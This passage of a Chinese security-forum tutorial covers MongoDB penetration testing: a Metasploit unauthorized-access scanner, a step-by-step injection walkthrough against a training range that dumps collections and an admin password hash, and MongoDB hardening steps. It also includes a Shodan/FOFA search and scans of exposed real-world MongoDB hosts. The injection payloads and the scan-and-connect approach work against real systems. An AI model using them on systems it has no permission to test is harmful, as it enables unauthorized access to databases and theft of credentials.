
填完相关配置项后,x返回主菜单,选择3NoSQL Web应用攻击

跑完一圈下来,注入全部失败。。

小结:上手体验不好,毕竟这个脚本上次更新已经好久了
0x05 MongoDB渗透测试及漏洞复现
MongoDB在3版本以后并未出现RCE漏洞,一般的MongoDB漏洞基本上都是信息泄露之类的,所以要RCE还要和其余漏洞进行配合,下面介绍的漏洞也基本上是关于信息泄露的。
一、MSF渗透MongoDB
> 信息泄露
1. 简介
MSF中提供了一些用于渗透测试的脚本,输入下面命令查看和mongodb相关的渗透脚本。可以看到MSF中并没有很多关于MongoDB的脚本,唯一一个exploit也是对应2.x版本的MongoDB,现在基本没啥用,图中最有用的就属mongodb_login脚本了,它是一个扫描脚本,用于扫描目标主机是否开启MongoDB服务的27017端口及是否存在未授权访问漏洞
search mongodb

2. 脚本使用
以Win 2016上的MongoDB测试,其IP地址为:192.168.112.176,使用脚本mongodb_login,查看选项。

这个脚本一般就可以用于批量扫描MongoDB服务及未授权访问漏洞,可以进一步结合上面提及到的GUI管理工具(Compass、Robo 3T、Navicat)登陆进MongoDB查看到数据库信息造成信息泄露。
二、MongoDB数据库SQL注入漏洞
> 信息泄露
1. 简介
复现地址:https://www.mozhe.cn/bug/detail/YXlRYUJPYk1vQjAreHlweVAyMzVTUT09bW96aGUmozhe
SQL手工注入漏洞测试(MongoDB数据库),手工进行SQL注入测试,获取管理密码登录。
背景介绍:安全工程师"墨者"最近在练习SQL手工注入漏洞,自己刚搭建好一个靶场环境Nginx+PHP+MongoDB,PHP代码对客户端提交的参数未做任何过滤。尽情的练习SQL手工注入吧。
附上源代码截图:

2. 渗透过程
1)页面信息
进去靶场后,发现一个通知页面,在地址栏可以看到id参数,很有可能是注入点

2)引号简单测试
在最后面添加单引号进行测试,页面发生了变化,说明存在SQL注入漏洞
id=1%27

3)简单分析页面源代码
源代码重要部分:
# 查询语句,这里id值可控且没有经过过滤和限制
$query = "var data = db.notice.findOne({'id':'$id'}); return data;";
#打印出数据库中title字段和content字段信息
<?php echo $obj['retval']['title'] ?>
<?php echo $obj['retval']['content'] ?>
4)构造链接测试
id=1'}); return ({title:1,content:'test

4)爆库名
id=1'}); return ({title:tojson(db),content:'test
查询当前库名
db返回的是一个数组,回显为array,使用tojson()方法将其转为字符串类型

5)爆表名
查询当前库的所有集合
id=1'}); return ({title:tojson(db.getCollectionNames()),content:'test
getCollectionNames()以数组形式返回所有集合,需要使用tojson()方法转字符串格式

直接查询第1个集合名
id=1'}); return ({title:db.getCollectionNames()[0],content:'test

6)爆字段信息
可以爆出用户名和密码信息
id=1'}); return ({title:tojson(db.Authority_confidential.find()[0]),content:'test

7)MD5解密
MD5加密:a83cd5ad5ed3e1c5597441aaab289f5c
解密后 dsansda

8)远程登陆
Linux:
mongo --host 219.153.49.228 -u "mozhe" --authenticationDatab ase "mozhe" -p'dsansda'
使用Robo 3T

填入登陆用户及密码

登陆后获取Key即可,不过这里始终登不进去,该IP连接不到,这个应该是靶场的问题。
0x06 基于网络空间搜索引擎的MongoDB渗透测试实战
这部分较敏感,大致演示下即可,相关IP已打码
1)前往shodan、fofa等网络空间搜索引擎
输入关键字product:"MongoDB"进行搜索

2)查看是否存在未授权访问漏洞
在MSF中进行扫描检测(国外的站)

3)Robo 3T连接未授权访问

经过多次测试,可以发现目前大部分暴露在网络上的存在未授权访问漏洞MongoDB服务都已经被"上锁"了,对于提升MongoDB的安全性,还需要一些防御措施
0x07 MongoDB防御措施
一、修改监听地址
在mongod.cfg文件中将监听IP地址改为指定IP或者本地IP(Linux下为mongod.conf文件)
# network interfaces
net:
port: 27017
bindIp: 127.0.0.1
二、启动基于角色的登录认证功能
MongoDB支持SCRAM、x.509证书认证等多种认证机制,SCRAM(Salted Challenge Response Authentication Mechanism)是3.x版本的默认认证机制,该机制通过用户名、密码验证,基于用户角色进行访问控制。
1. 创建系统用户管理员
# 切换至admin数据库下
use admin
# 创建mgtest用户,密码为123.con
db.createUser(
{
user: "mgtest",
pwd: "123.com",
roles: [ { role: "userAdminAnyDatab ase", db: "admin" } ]
}
)
# userAdminAnyDatab ase: 赋予所有数据库的useradmin权限

2. 在配置文件开启访问认证
对匿名登陆的用户进行权限限制,需要进行认证
vi /etc/mongod.conf
security:
authorization: enabled

重启MongoDB服务
3. 系统用户登录
mongo --port 27017 -u "mgtest" -p "123.com" --authenticationDatab ase "admin"
或者
mongo -u mgtest -p 123.com localhost:27017/admin

远程登陆
mongo --host 192.168.112.177 --port 27017 -u "mgtest" -p "123.com" --authenticationDatab ase "admin"

4. 安全性验证
如果这里以普通用户直接登陆,可以登陆进,但是没有权限。

使用MSF的mongodb_login模块也扫描不到该主机存在未授权访问漏洞

5. 通过db.auth()方法认证
也在连接MongoDB时匿名登陆,连接成功后通过db.auth()方法进行认证
use admin
db.auth("mgtest","123.com")

- 本文作者: xigua
- 本文来源: 奇安信攻防社区
- 原文链接: https://forum.butian.net/share/376
- 版权声明: 除特别声明外,本文各项权利归原文作者和发表平台所有。转载请注明出处!